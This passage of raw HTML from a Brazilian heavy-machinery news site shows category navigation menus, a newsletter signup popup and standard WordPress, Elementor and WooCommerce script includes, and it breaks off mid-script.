		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="SETCERGS participa do Tá na Mesa da Federasul em debate" />

							<input type="hidden" name="queried_id" value="147156"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef881594db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":61602,"title":"Monitoramento%20de%20frotas%20na%20minera%C3%A7%C3%A3o%20gera%20maior%20produtividade%20e","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2023\/12\/plataformagaussfleet-R.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = 